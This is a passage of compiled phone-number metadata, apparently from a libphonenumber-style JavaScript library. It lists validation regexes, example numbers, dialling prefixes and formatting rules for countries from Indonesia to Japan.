$3",["[2-9]"],"($1)"]],,[,,,,,,,,,[-1]],,,[,,"[48]0\\d{6}",,,,"80123456",,,[8]],[,,"38\\d{7}",,,,"381234567",,,[9]],,,[,,,,,,,,,[-1]]],ID:[,[,,"(?:[1-79]\\d{6,10}|8\\d{7,11})",,,,,,,[7,8,9,10,11,12],[5,6]],[,,"2(?:1(?:14\\d{3}|[0-8]\\d{6,7}|500\\d{3}|9\\d{6})|2\\d{6,8}|4\\d{7,8})|(?:2(?:[35][1-4]|6[0-8]|7[1-6]|8\\d|9[1-8])|3(?:1|[25][1-8]|3[1-68]|4[1-3]|6[1-3568]|7[0-469]|8\\d)|4(?:0[1-589]|1[01347-9]|2[0-36-8]|3[0-24-68]|43|5[1-378]|6[1-5]|7[134]|8[1245])|5(?:1[1-35-9]|2[25-8]|3[124-9]|4[1-3589]|5[1-46]|6[1-8])|6(?:19?|[25]\\d|3[1-69]|4[1-6])|7(?:02|[125][1-9]|[36]\\d|4[1-8]|7[0-36-9])|9(?:0[12]|1[013-8]|2[0-479]|5[125-8]|6[23679]|7[159]|8[01346]))\\d{5,8}",,,,"612345678",,,[7,8,9,10,11],[5,6]],[,,"(?:2(?:1(?:3[145]|4[01]|5[1-469]|60|8[0359]|9\\d)|2(?:88|9[1256])|3[1-4]9|4(?:36|91)|5(?:1[349]|[2-4]9)|6[0-7]9|7(?:[1-36]9|4[39])|8[1-5]9|9[1-48]9)|3(?:19[1-3]|2[12]9|3[13]9|4(?:1[69]|39)|5[14]9|6(?:1[69]|2[89])|709)|4[13]19|5(?:1(?:19|8[39])|4[129]9|6[12]9)|6(?:19[12]|2(?:[23]9|77))|7(?:1[13]9|2[15]9|419|5(?:1[89]|29)|6[15]9|7[178]9))\\d{5,6}|8[1-35-9]\\d{7,10}",,,,"812345678",,,[9,10,11,12]],[,,"177\\d{6,8}|800\\d{5,7}",,,,"8001234567",,,[8,9,10,11]],[,,"809\\d{7}",,,,"8091234567",,,[10]],[,,"804\\d{7}",,,,"8041234567",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"ID",62,"0(?:0[1789]|10(?:00|1[67]))","0",,,"0",,,,[[,"(\\d{2})(\\d{5,8})","$1 $2",["2[124]|[36]1"],"(0$1)"],[,"(\\d{3})(\\d{5,8})","$1 $2",["[4579]|2[035-9]|[36][02-9]"],"(0$1)"],[,"(8\\d{2})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],[,"(8\\d{2})(\\d{4})(\\d{4,5})","$1-$2-$3",["8[1-35-9]"],"0$1"],[,"(1)(500)(\\d{3})","$1 $2 $3",["15"],"$1"],[,"(177)(\\d{6,8})","$1 $2",["17"],"0$1"],[,"(800)(\\d{5,7})","$1 $2",["800"],"0$1"],[,"(804)(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],[,"(80\\d)(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80[79]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,"8071\\d{6}",,,,"8071123456",,,[10]],[,,"1500\\d{3}|8071\\d{6}",,,,"8071123456",,,[7,10]],,,[,,,,,,,,,[-1]]],IE:[,[,,"[124-9]\\d{6,9}",,,,,,,[7,8,9,10],[5,6]],[,,"1\\d{7,8}|2(?:1\\d{6,7}|3\\d{7}|[24-9]\\d{5})|4(?:0[24]\\d{5}|[1-469]\\d{7}|5\\d{6}|7\\d{5}|8[0-46-9]\\d{7})|5(?:0[45]\\d{5}|1\\d{6}|[23679]\\d{7}|8\\d{5})|6(?:1\\d{6}|[237-9]\\d{5}|[4-6]\\d{7})|7[14]\\d{7}|9(?:1\\d{6}|[04]\\d{7}|[35-9]\\d{5})",,,,"2212345",,,,[5,6]],[,,"8(?:22\\d{6}|[35-9]\\d{7})",,,,"850123456",,,[9]],[,,"1800\\d{6}",,,,"1800123456",,,[10]],[,,"15(?:1[2-8]|[2-8]0|9[089])\\d{6}",,,,"1520123456",,,[10]],[,,"18[59]0\\d{6}",,,,"1850123456",,,[10]],[,,"700\\d{6}",,,,"700123456",,,[9]],[,,"76\\d{7}",,,,"761234567",,,[9]],"IE",353,"00","0",,,"0",,,,[[,"(1)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],[,"(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],[,"(\\d{3})(\\d{5})","$1 $2",["40[24]|50[45]"],"(0$1)"],[,"(48)(\\d{4})(\\d{4})","$1 $2 $3",["48"],"(0$1)"],[,"(818)(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],[,"(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[24-69]|7[14]"],"(0$1)"],[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["76|8[35-9]"],"0$1"],[,"(8\\d)(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8[35-9]5"],"0$1"],[,"(700)(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],[,"(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:8[059]|5)","1(?:8[059]0|5)"],"$1"]],,[,,,,,,,,,[-1]],,,[,,"18[59]0\\d{6}",,,,"1850123456",,,[10]],[,,"818\\d{6}",,,,"818123456",,,[9]],,,[,,"8[35-9]5\\d{7}",,,,"8551234567",,,[10]]],IL:[,[,,"1\\d{6,11}|[2-589]\\d{3}(?:\\d{3,6})?|6\\d{3}|7\\d{6,9}",,,,,,,[4,7,8,9,10,11,12]],[,,"(?:153\\d{1,2}|[2-489])\\d{7}",,,,"21234567",,,[8,11,12],[7]],[,,"5(?:[0-47-9]\\d{2}|5(?:01|2[23]|3[2-4]|4[45]|5[5689]|6[6-8]|7[0178]|8[6-9]|9[2-9])|6[2-9]\\d)\\d{5}",,,,"501234567",,,[9]],[,,"1(?:80[019]\\d{3}|255)\\d{3}",,,,"1800123456",,,[7,10]],[,,"1(?:212|(?:9(?:0[01]|19)|200)\\d{2})\\d{4}",,,,"1919123456",,,[8,9,10]],[,,"1700\\d{6}",,,,"1700123456",,,[10]],[,,,,,,,,,[-1]],[,,"7(?:18\\d|2[23]\\d|3[237]\\d|47\\d|6[58]\\d|7\\d{2}|8(?:2\\d|33|55|77|81)|9[2579]\\d)\\d{5}",,,,"771234567",,,[9]],"IL",972,"0(?:0|1[2-9])","0",,,"0",,,,[[,"([2-489])(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],[,"([57]\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],[,"(153)(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["153"],"$1"],[,"(1)([7-9]\\d{2})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"],"$1"],[,"(1255)(\\d{3})","$1-$2",["125"],"$1"],[,"(1200)(\\d{3})(\\d{3})","$1-$2-$3",["120"],"$1"],[,"(1212)(\\d{2})(\\d{2})","$1-$2-$3",["121"],"$1"],[,"(1599)(\\d{6})","$1-$2",["1599"],"$1"],[,"(151)(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["151"],"$1"],[,"(\\d{4})","*$1",["[2-689]"],"$1"]],,[,,,,,,,,,[-1]],,,[,,"1700\\d{6}|[2-689]\\d{3}",,,,"1700123456",,,[4,10]],[,,"[2-689]\\d{3}|1599\\d{6}",,,,"1599123456",,,[4,10]],,,[,,"151\\d{8,9}",,,,"15112340000",,,[11,12]]],IM:[,[,,"[135789]\\d{6,9}",,,,,,,[10],[6]],[,,"1624[5-8]\\d{5}",,,,"1624756789",,,,[6]],[,,"7(?:4576|[59]24\\d|624[2-4])\\d{5}",,,,"7924123456"],[,,"808162\\d{4}",,,,"8081624567"],[,,"(?:872299|90[0167]624)\\d{4}",,,,"9016247890"],[,,"8(?:4(?:40[49]06|5624\\d)|70624\\d)\\d{3}",,,,"8456247890"],[,,"70\\d{8}",,,,"7012345678"],[,,"56\\d{8}",,,,"5612345678"],"IM",44,"00","0",,,"0",,,,,,[,,"7624[01689]\\d{5}",,,,"7624012345"],,,[,,,,,,,,,[-1]],[,,"3(?:08162\\d|3\\d{5}|4(?:40[49]06|5624\\d)|7(?:0624\\d|2299\\d))\\d{3}|55\\d{8}",,,,"5512345678"],,,[,,,,,,,,,[-1]]],IN:[,[,,"008\\d{9}|1\\d{7,12}|[2-9]\\d{9,10}",,,,,,,[8,9,10,11,12,13],[6,7]],[,,"(?:11|2[02]|33|4[04]|79)[2-7]\\d{7}|3880\\d{6}|80[2-467]\\d{7}|(?:1(?:2[0-249]|3[0-25]|4[145]|[59][14]|6[014]|7[1257]|8[01346])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|[36][25]|22|4[28]|5[12]|[78]1|9[15])|6(?:12|[2345]1|57|6[13]|7[14]|80)|7(?:12|2[14]|3[134]|4[47]|5[15]|[67]1|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91))[2-7]\\d{6}|(?:(?:1(?:2[35-8]|3[346-9]|4[236-9]|[59][0235-9]|6[235-9]|7[34689]|8[257-9])|2(?:1[134689]|3[24-8]|4[2-8]|5[25689]|6[2-4679]|7[13-79]|8[2-479]|9[235-9])|3(?:01|1[79]|2[1-5]|4[25-8]|5[125689]|6[235-7]|7[157-9]|8[2-467])|4(?:1[14578]|2[5689]|3[2-467]|5[4-7]|6[35]|73|8[2689]|9[2389])|5(?:[16][146-9]|2[14-8]|3[1346]|4[14-69]|5[46]|7[2-4]|8[2-8]|9[246])|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|[57][2-689]|6[24-578]|8[1-6])|8(?:1[1357-9]|2[235-8]|3[03-57-9]|4[0-24-9]|5\\d|6[2457-9]|7[1-6]|8[1256]|9[2-4]))\\d|7(?:(?:1[013-9]|2[0235-9]|3[2679]|4[1-35689]|5[2-46-9]|[67][02-9]|9\\d)\\d|8(?:2[0-6]|[013-8]\\d)))[2-7]\\d{5}",,,,"1123456789",,,[10],[6,7,8]],[,,"(?:600[1-3]\\d|7(?:0\\d{3}|19[0-5]\\d|2(?:[0235679]\\d{2}|[14][017-9]\\d|8(?:[0-59]\\d|[678][089]))|3(?:[05-8]\\d{2}|1(?:[089]\\d|11|7[5-8])|2(?:[0-49][089]|[5-8]\\d)|3[017-9]\\d|4(?:[07-9]\\d|11)|9(?:[016-9]\\d|[2-5][089]))|4(?:0\\d{2}|1(?:[015-9]\\d|[23][089]|4[089])|2(?:0[089]|[1-7][089]|[89]\\d)|3(?:[0-8][089]|9\\d)|4(?:[089]\\d|11|7[02-8])|[56]\\d[089]|7(?:[089]\\d|11|7[02-8])|8(?:[0-24-7][089]|[389]\\d)|9(?:[0-6][089]|7[089]|[89]\\d))|5(?:[0346-8]\\d{2}|1(?:[07-9]\\d|11)|2(?:[04-9]\\d|[123][089])|5[017-9]\\d|9(?:[0-6][089]|[7-9]\\d))|6(?:0(?:[0-47]\\d|[5689][089])|(?:1[0-257-9]|[6-9]\\d)\\d|2(?:[0-4]\\d|[5-9][089])|3(?:[02-8][089]|[19]\\d)|4\\d[089]|5(?:[0-367][089]|[4589]\\d))|7(?:0(?:0[02-9]|[13-6][089]|[289]\\d|7[89])|[1-9]\\d{2})|8(?:[0-79]\\d{2}|8(?:[089]\\d|11|7[02-9]))|9(?:[089]\\d{2}|313|7(?:[02-8]\\d|9[07-9])))|8(?:0(?:[01589]\\d{2}|6[67]\\d|7(?:[02-8]\\d|9[05-9]))|1(?:[02-57-9]\\d{2}|1(?:[0-35-9]\\d|4[0-46-9])|6(?:[089]\\d|7[02-8]))|2(?:0(?:[089]\\d|7[02])|[14](?:[089]\\d|7[02-8])|[235-9]\\d{2})|3(?:[0357-9]\\d{2}|1(?:[089]\\d|7[02-6])|2(?:[09]\\d|77|8[0-689])|4(?:0[1-7]|[1-9]\\d)|6(?:[089]\\d|7[02-7]))|[45]\\d{3}|6(?:[02457-9]\\d{2}|1(?:[089]\\d|7[02-8])|3(?:[089]\\d|7[02-8])|6(?:[08]\\d|7[02-8]|9\\d))|7(?:0[07-9]\\d|[1-69]\\d{2}|[78](?:[089]\\d|7[02-8]))|8(?:[0-25-9]\\d{2}|3(?:[089]\\d|7[02-8])|4(?:[0489]\\d|7[02-68]))|9(?:[02-9]\\d{2}|1(?:[0289]\\d|7[2-6])))|9\\d{4})\\d{5}",,,,"8123456789",,,[10]],[,,"00800\\d{7}|1(?:600\\d{6}|80(?:0\\d{4,9}|3\\d{9}))",,,,"1800123456"],[,,"186[12]\\d{9}",,,,"1861123456789",,,[13]],[,,"1860\\d{7}",,,,"18603451234",,,[11]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"IN",91,"00","0",,,"0",,,,[[,"(\\d{8})","$1",["561","5616","56161"],"$1",,1],[,"(\\d{5})(\\d{5})","$1 $2",["600|7(?:[02-8]|19|9[037-9])|8(?:0[015-9]|[1-9])|9","600|7(?:[078]|19[0-5]|2(?:[02356-9]|[14][017-9]|9[389])|3(?:[025-9]|1[017-9]|[34][017-9])|4(?:[0-35689]|[47][017-9])|5(?:[02346-9]|1[017-9]|5[017-9])|6(?:[02-9]|1[0-257-9])|9(?:[089]|31|7[02-9]))|8(?:0(?:[01589]|6[67]|7[02-9])|1(?:[0-57-9]|6[07-9])|2(?:0[07-9]|[14][07-9]|[235-9])|3(?:[03-57-9]|[126][07-9])|[45]|6(?:[02457-9]|[136][07-9])|7(?:[078][07-9]|[1-69])|8(?:[0-25-9]|3[07-9]|4[047-9])|9(?:[02-9]|1[027-9]))|9","600|7(?:0|19[0-5]|2(?:[0235679]|[14][017-9]|8(?:[0-569]|[78][089])|9[389])|3(?:[05-8]|1(?:[0189]|7[5-9])|2(?:[5-8]|[0-49][089])|3[017-9]|4(?:[07-9]|11)|9(?:[01689]|[2345][089]|40|7[0189]))|4(?:[056]|1(?:[0135-9]|[23][089]|2[089]|4[089])|2(?:0[089]|[1-7][089]|[89])|3(?:[0-8][089]|9)|4(?:[089]|11|7[02-8])|7(?:[089]|11|7[02-8])|8(?:[0-24-7][089]|[389])|9(?:[0-7][089]|[89]))|5(?:[0346-9]|1[017-9]|2(?:[03-9]|[12][089])|5[017-9])|6(?:[0346-9]|1[0-257-9]|2(?:[0-4]\\d|[5-9][089])|5(?:[0-367][089]|[4589]))|7(?:0(?:[02-9]|1[089])|[1-9])|8(?:[0-79]|8(?:0[0189]|11|8[013-9]|9))|9(?:[089]|313|7(?:[02-8]|9[07-9])))|8(?:0(?:[01589]|6[67]|7(?:[02-8]|9[05-9]))|1(?:[02-57-9]|1(?:[0-35-9]|4[0-46-9])|6(?:[089]|7[02-8]))|2(?:0(?:[089]|7[02])|[14](?:[089]|7[02-8])|[235-9])|3(?:[0357-9]|1(?:[089]|7[02-6])|2(?:[09]|77|8[0-689])|4(?:0[1-7]|[1-9])|6(?:[089]|7[02-7]))|[45]|6(?:[02457-9]|1(?:[089]|7[02-8])|3(?:[089]|7[02-8])|6(?:[08]|7[02-8]|9\\d))|7(?:0[07-9]|[1-69]|7(?:[089]|7[02-8])|8(?:[089]|7[02-8]))|8(?:[0-25-9]|3(?:[089]|7[02-8])|4(?:[0489]|7[02-68]))|9(?:[02-9]|1(?:[0289]|7[2-6])))|9"],"0$1",,1],[,"(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-9]|80[2-46]"],"0$1",,1],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[59][14]|7[1257]|[68][1-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|[36][25]|22|4[28]|5[12]|[78]1|9[15])|6(?:12|[2-4]1|5[17]|6[13]|7[14]|80)|7(?:12|2[14]|3[134]|4[47]|5[15]|[67]1|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)"],"0$1",,1],[,"(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[23579]|[468][1-9])|[2-8]"],"0$1",,1],[,"(\\d{2})(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3 $4",["008"],"0$1",,1],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],"$1",,1],[,"(\\d{4})(\\d{2})(\\d{4})","$1 $2 $3",["160","1600"],"$1",,1],[,"(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],"$1",,1],[,"(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["180","1800"],"$1",,1],[,"(\\d{4})(\\d{3,4})(\\d{4})","$1 $2 $3",["186","1860"],"$1",,1],[,"(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18[06]"],"$1",,1]],,[,,,,,,,,,[-1]],,,[,,"00800\\d{7}|1(?:600\\d{6}|8(?:0(?:0\\d{4,9}|3\\d{9})|6(?:0\\d{7}|[12]\\d{9})))",,,,"1800123456"],[,,"140\\d{7}",,,,"1409305260",,,[10]],,,[,,,,,,,,,[-1]]],IO:[,[,,"3\\d{6}",,,,,,,[7]],[,,"37\\d{5}",,,,"3709100"],[,,"38\\d{5}",,,,"3801234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"IO",246,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],IQ:[,[,,"[1-7]\\d{7,9}",,,,,,,[8,9,10],[6,7]],[,,"1\\d{7}|(?:2[13-5]|3[02367]|4[023]|5[03]|6[026])\\d{6,7}",,,,"12345678",,,[8,9],[6,7]],[,,"7[3-9]\\d{8}",,,,"7912345678",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"IQ",964,"00","0",,,"0",,,,[[,"(1)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],[,"([2-6]\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],[,"(7\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],IR:[,[,,"[1-8]\\d{5,9}|9(?:[0-4]\\d{8}|9\\d{8})",,,,,,,[6,7,10],[4,5,8]],[,,"(?:(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])(?:\\d{8}|(?:[16]|[289]\\d?)\\d{3}))|94(?:000|11[1-7]|2\\d{2}|440)\\d{5}",,,,"2123456789",,,,[4,5,8]],[,,"9(?:0[1-3]\\d{2}|[1-3]\\d{3}|9(?:0\\d{2}|44\\d|810|9(?:00|11|9[89])))\\d{5}",,,,"9123456789",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"(?:[2-6]0\\d|993)\\d{7}",,,,"9932123456",,,[10]],"IR",98,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"],[,"(\\d{2})(\\d{4,5})","$1 $2",["[1-8]"],"0$1"],[,"(\\d{4,5})","$1",["96"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"]],,[,,"943\\d{7}",,,,"9432123456",,,[10]],,,[,,"(?:9411[1-7]|94440)\\d{5}",,,,"9411110000",,,[10]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],IS:[,[,,"[4-9]\\d{6}|38\\d{7}",,,,,,,[7,9]],[,,"(?:4(?:1[0-24-69]|2[0-7]|[37][0-8]|4[0-245]|5[0-68]|6\\d|8[0-36-8])|5(?:05|[156]\\d|2[02578]|3[0-79]|4[03-7]|7[0-2578]|8[0-35-9]|9[013-689])|87[23])\\d{4}",,,,"4101234",,,[7]],[,,"38[589]\\d{6}|(?:6(?:1[1-8]|2[0-6]|3[027-9]|4[014679]|5[0159]|[67][0-69]|9\\d)|7(?:5[057]|[6-8]\\d)|8(?:2[0-59]|3[0-4]|[469]\\d|5[1-9]|88))\\d{4}",,,,"6111234"],[,,"800\\d{4}",,,,"8001234",,,[7]],[,,"90\\d{5}",,,,"9011234",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"49\\d{5}",,,,"4921234",,,[7]],"IS",354,"1(?:0(?:01|10|20)|100)|00",,,,,,"00",,[[,"(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],[,"(3\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"809\\d{4}",,,,"8091234",,,[7]],,,[,,"(?:6(?:2[78]|49|8\\d)|8(?:7[0189]|80)|95[48])\\d{4}",,,,"6271234",,,[7]]],IT:[,[,,"[01589]\\d{5,10}|3(?:[12457-9]\\d{8}|[36]\\d{7,9})",,,,,,,[6,7,8,9,10,11]],[,,"0(?:[26]\\d{4,9}|(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2346]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[34578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7})",,,,"0212345678"],[,,"3(?:[12457-9]\\d{8}|6\\d{7,8}|3\\d{7,9})",,,,"3123456789",,,[9,10,11]],[,,"80(?:0\\d{6}|3\\d{3})",,,,"800123456",,,[6,9]],[,,"0878\\d{5}|1(?:44|6[346])\\d{6}|89(?:2\\d{3}|4(?:[0-4]\\d{2}|[5-9]\\d{4})|5(?:[0-4]\\d{2}|[5-9]\\d{6})|9\\d{6})",,,,"899123456",,,[6,8,9,10]],[,,"84(?:[08]\\d{6}|[17]\\d{3})",,,,"848123456",,,[6,9]],[,,"1(?:78\\d|99)\\d{6}",,,,"1781234567",,,[9,10]],[,,"55\\d{8}",,,,"5512345678",,,[10]],"IT",39,"00",,,,,,,,[[,"(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|55"]],[,"(0[26])(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],[,"(0[26])(\\d{4,6})","$1 $2",["0[26]"]],[,"(0\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]"]],[,"(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[245])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|[45][0-4]))"]],[,"(0\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["0[13-57-9][2-46-8]"]],[,"(0\\d{3})(\\d{2,6})","$1 $2",["0[13-57-9][2-46-8]"]],[,"(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13]|8(?:00|4[08]|9[59])","[13]|8(?:00|4[08]|9(?:5[5-9]|9))"]],[,"(\\d{4})(\\d{4})","$1 $2",["894","894[5-9]"]],[,"(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["3"]]],,[,,,,,,,,,[-1]],1,,[,,"848\\d{6}",,,,"848123456",,,[9]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],JE:[,[,,"[135789]\\d{6,9}",,,,,,,[10],[6]],[,,"1534[0-24-8]\\d{5}",,,,"1534456789",,,,[6]],[,,"7(?:509\\d|7(?:00[378]|97[7-9])|829\\d|937\\d)\\d{5}",,,,"7797712345"],[,,"80(?:07(?:35|81)|8901)\\d{4}",,,,"8007354567"],[,,"(?:871206|90(?:066[59]|1810|71(?:07|55)))\\d{4}",,,,"9018105678"],[,,"8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|70002)\\d{4}",,,,"8447034567"],[,,"701511\\d{4}",,,,"7015115678"],[,,"56\\d{8}",,,,"5612345678"],"JE",44,"00","0",,,"0",,,,,,[,,"76(?:0[012]|2[356]|4[0134]|5[49]|6[0-369]|77|81|9[39])\\d{6}",,,,"7640123456"],,,[,,,,,,,,,[-1]],[,,"3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))\\d{4}|55\\d{8}",,,,"5512345678"],,,[,,,,,,,,,[-1]]],JM:[,[,,"[589]\\d{9}",,,,,,,[10],[7]],[,,"876(?:5(?:0[12]|1[0-468]|2[35]|63)|6(?:0[1-3579]|1[027-9]|[23]\\d|40|5[06]|6[2-589]|7[05]|8[04]|9[4-9])|7(?:0[2-689]|[1-6]\\d|8[056]|9[45])|9(?:0[1-8]|1[02378]|[2-8]\\d|9[2-468]))\\d{4}",,,,"8765123456",,,,[7]],[,,"876(?:2[14-9]\\d|[348]\\d{2}|5(?:0[3-9]|[2-57-9]\\d|6[0-24-9])|7(?:0[07]|7\\d|8[1-47-9]|9[0-36-9])|9(?:[01]9|9[0579]))\\d{4}",,,,"8762101234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"JM",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"876",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],JO:[,[,,"[235-9]\\d{7,8}",,,,,,,[8,9]],[,,"(?:2(?:6(?:2[0-35-9]|3[0-57-8]|4[24-7]|5[0-24-8]|[6-8][023]|9[0-3])|7(?:0[1-79]|10|2[014-7]|3[0-689]|4[019]|5[0-3578]))|32(?:0[1-69]|1[1-35-7]|2[024-7]|3\\d|4[0-3]|[57][023]|6[03])|53(?:0[0-3]|[13][023]|2[0-59]|49|5[0-35-9]|6[15]|7[45]|8[1-6]|9[0-36-9])|6(?:2[50]0|3(?:00|33)|4(?:0[0125]|1[2-7]|2[0569]|[38][07-9]|4[025689]|6[0-589]|7\\d|9[0-2])|5(?:[01][056]|2[034]|3[0-57-9]|4[17-8]|5[0-69]|6[0-35-9]|7[1-379]|8[0-68]|9[02-39]))|87(?:[02]0|7[08]|90))\\d{4}",,,,"62001234",,,[8]],[,,"7(?:55|7[025-9]|8[0-25-9]|9[0-25-9])\\d{6}",,,,"790123456",,,[9]],[,,"80\\d{6}",,,,"80012345",,,[8]],[,,"900\\d{5}",,,,"90012345",,,[8]],[,,"85\\d{6}",,,,"85012345",,,[8]],[,,"70\\d{7}",,,,"700123456",,,[9]],[,,,,,,,,,[-1]],"JO",962,"00","0",,,"0",,,,[[,"(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],[,"(7)(\\d{4})(\\d{4})","$1 $2 $3",["7[457-9]"],"0$1"],[,"(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],[,"(\\d{3})(\\d{5,6})","$1 $2",["8[0158]|9"],"0$1"]],,[,,"74(?:66|77)\\d{5}",,,,"746612345",,,[9]],,,[,,,,,,,,,[-1]],[,,"8(?:10|8\\d)\\d{5}",,,,"88101234",,,[8]],,,[,,,,,,,,,[-1]]],JP:[,[,,"[1-9]\\d{8,9}|00(?:[36]\\d{7,14}|7\\d{5,7}|8\\d{7})",,,,,,,[8,9,10,11,12,13,14,15,16,17]],[,,"(?:1(?:1[235-8]|2[3-6]|3[3-9]|4[2-6]|[58][2-8]|6[2-7]|7[2-9]|9[1-9])|2[2-9]\\d|[36][1-9]\\d|4(?:6[02-8]|[2-578]\\d|9[2-59])|5(?:6[1-9]|7[2-8]|[2-589]\\d)|7(?:3[4-9]|4[02-9]|[25-9]\\d)|8(?:3[2-9]|4[5-9]|5[1-9]|8[03-9]|[2679]\\d)|9(?:[679][1-9]|[2-58]\\d))\\d{6}",,,,"312345678",,,[9]],[,,"[7-9]0[1-9]\\d{7}",,,,"9012345678",,,[10]],[,,"120\\d{6}|800\\d{7}|00(?:37\\d{6,13}|66\\d{6,13}|777(?:[01]\\d{2}|5\\d{3}|8\\d{4})|882[1245]\\d{4})",,,,"120123456"],[,,"990\\d{6}",,,,"990123456",,,[9]],[,,,,,,,,,[-1]],[,,"60\\d{7}",,,,"601234567",,,[9]],[,,"50[1-9]\\d{7}",,,,"5012345678",,,[10]],"JP",81,"010","0",,,"0",,,,[[,"(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],[,"(\\d{4})(\\d{4})","$1-$2",["0077"],"$1"],[,"(\\d{